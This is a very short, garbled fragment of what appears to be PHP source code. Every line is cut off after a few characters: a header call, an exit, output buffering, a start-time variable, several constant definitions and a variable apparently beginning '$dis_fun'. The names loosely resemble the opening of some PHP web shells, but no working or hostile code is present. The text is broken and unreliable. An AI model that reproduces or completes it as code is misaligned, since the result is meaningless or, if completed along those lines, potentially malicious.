
header('
exit;
}
ob_start(
$mtime =
$startti
define('S
define(
define(
define('
$dis_fun